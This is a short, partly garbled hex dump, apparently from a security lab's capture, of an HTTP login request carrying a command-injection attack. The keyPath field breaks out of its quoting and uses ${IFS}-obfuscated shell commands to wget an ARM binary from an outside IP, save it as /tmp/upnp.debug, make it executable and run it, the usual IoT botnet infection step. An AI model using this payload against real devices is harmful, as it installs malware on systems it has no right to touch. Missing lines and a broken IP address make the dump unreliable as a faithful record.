 00000000 00 .
00000001 01 6b
00000011
00000021 20 48 54 54 50 2f 31 2e 31 20 55 73 65 72 2d 41 HTTP/1. 1 User-A
00000031 67 65 6e 74 3a 20 58 54 43 20 48 6f 73 74 3a 20 gent: XT C Host:
00000041 31 32 37 2e 30 2e 30 2e 31 20 43 6f 6e 74 65 6e 127.0.0. 1 Conten
00000051 74 2d 4c 65 6e 67 74 68 3a 20 31 30 30 30 20 41 t-Length : 1000 A
00000061 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 ccept-En coding:
00000071 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 20 41 63 gzip, de flate Ac
00000081 63 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 cept-Lan guage: e
00000091 6e 2d 55 53 2c 65 6e 3b 71 3d 30 2e 39 20 61 63 n-US,en; q=0.9 ac
000000A1 74 69 6f 6e 3d 6c 6f 67 69 6e 26 6b 65 79 50 61 tion=log in&keyPa
000000B1 74 68 3d 25 32 37 25 30 41 2f 62 69 6e 2f 73 68 th=%27%0 A/bin/sh
000000C1 24 7b 49 46 53 7d 2d 63 24 7b 49 46 53 7d 27 77 ${IFS}-c ${IFS}'w
000000D1 67 65 74 24 7b 49 46 53 7d 68 74 74 70 3a 2f 2f get${IFS }http://
000000E1 31 30 37 2f 61 72 4.107/ar
000000F1 6d 37 24 7b 49 46 53 7d 2d 4f 24 7b 49 46 53 7d m7${IFS} -O${IFS}
00000101 2f 74 6d 70 2f 75 70 6e 70 2e 64 65 62 75 67 3b /tmp/upn p.debug;
00000111 24 7b 49 46 53 7d 63 68 6d 6f 64 24 7b 49 46 53 ${IFS}ch mod${IFS
00000121 7d 37 37 37 24 7b 49 46 53 7d 2f 74 6d 70 2f 75 }777${IF S}/tmp/u
00000131 70 6e 70 2e 64 65 62 75 67 3b 24 7b 49 46 53 7d pnp.debu g;${IFS}
00000141 2f 74 6d 70 2f 75 70 6e 70 2e 64 65 62 75 67 27 /tmp/upn p.debug'
00000151 25 30 41 25 32 37 26 6c 6f 67 69 6e 55
网络安全应急技术国家工程实验室
00000161 3d 61 26 6c 6f 67 69 6e 50 77 64 3d 61 =a&login Pwd=a